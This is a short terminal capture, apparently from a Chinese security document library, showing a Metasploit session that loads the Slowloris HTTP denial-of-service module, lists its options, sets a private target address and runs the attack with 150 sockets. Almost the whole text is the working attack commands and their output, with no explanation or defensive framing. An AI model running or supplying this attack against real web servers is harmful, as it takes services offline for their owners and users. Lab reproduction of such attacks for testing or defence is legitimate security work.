 msf5 > use auxiliary/dos/http/slowloris
msf5 auxiliary(dos/http/slowloris) > show options
Module options (auxiliary/dos/http/slowloris):
Name Current Setting Required Description
---- --------------- -------- -----------
delay 15 yes The delay between sending keep-al
ive headers
rand_user_agent true yes Randomizes user-agent with each r
equest
rhost yes The target address
rport 80 yes The target port
sockets 150 yes The number of sockets to use in t
he attack
ssl false yes Negotiate SSL/TLS for outgoing co
nnections
msf5 auxiliary(dos/http/slowloris) > set RHOST 192.168.146.175
RHOST => 192.168.146.175
msf5 auxiliary(dos/http/slowloris) > run
[*] Starting server...
[*] Attacking 192.168.146.175 with 150 sockets
[*] Creating sockets...
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
零组资料文库